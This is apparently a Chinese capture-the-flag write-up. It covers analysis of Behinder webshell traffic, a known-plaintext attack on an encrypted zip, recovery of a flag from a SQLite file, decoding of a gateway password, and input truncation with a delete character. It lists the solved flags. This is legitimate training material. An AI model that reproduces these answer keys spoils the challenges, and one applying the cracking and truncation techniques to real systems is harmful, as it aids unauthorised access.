
拼一下
flag{N0wY0u_Kn0wH0wt0_ANAlys1sDNS}}

easyshell
冰蝎默认密码
下载了加密的temp.zip

后一个

读了secret2.txt

下载下来明文攻击直接打
SecretDB
可以先用fqlite看一遍,大概就可以看出flag是根据sort排的,(当然这一步没有问题也不是很大)

定位到数据部分之后,一眼看到flag数据,接着就是顺序问题了

优先看g{,因为这俩在flag{uuid}显然只会出现一次。对比一下可以看出sort字段跟message字段就前后两字节的,人话:flag数据前一位就是对应顺序

往后再定位一下l,会发现他前面对应是0x0F,肯定有问题。(上两图是比赛时已经改过了的)
再看后面的4}ab6deb数据对比前面数据位置会发现偏移了一下,应该是l对应的sort字段被删了,手动补个0x02即可
with open('secret.db', 'rb') as f:data = f.read()[7879:8193]flag_dict = {}for i in range(0, len(data), 8):flag_dict[data[i]] = chr(data[i + 1])
flag = ''
for i in range(0, 42):if i not in flag_dict.keys():flag += '?'else:flag += flag_dict[i]

print(flag)#?lag{f6291bf0-923c-4ba6??2d7-ffabba4e8f0b}
第一个?肯定是f不用管了,仔细核对原来数据发现还有个-也有一字节的偏移,位置对应是0x17即第二个问号的位置

因此可以得到,剩一个位置不知道
flag{f6291bf0-923c-4ba6-?2d7-ffabba4e8f0b}
搜0x18也没有找到后面跟着有效数据的,猜测该数据是被删除了,直接爆破flag即可,最终:
flag{f6291bf0-923c-4ba6-82d7-ffabba4e8f0b}
Gateway
/cgi-bin/baseinfoSet.json里一眼密码

简单处理一下
a='106&112&101&107&127&101&104&49&57&56&53&56&54&56&49&51&51&105&56&103&106&49&56&50&56&103&102&56&52&101&104&102&105&53&101&53&102&129'
print(' '.join(a.split('&')))

预期解估计是
a='106&112&101&107&127&101&104&49&57&56&53&56&54&56&49&51&51&105&56&103&106&49&56&50&56&103&102&56&52&101&104&102&105&53&101&53&102&129'
for i in a.split('&'):tmp = chr(int(i))if tmp.isdigit():print(tmp,end='')else:print(chr(int(i)-4),end='')
2b题,下一道

zip
源码只比对了flag{,直接拿[del]去截断,注意zip和unzip部分token只需要发64位即可
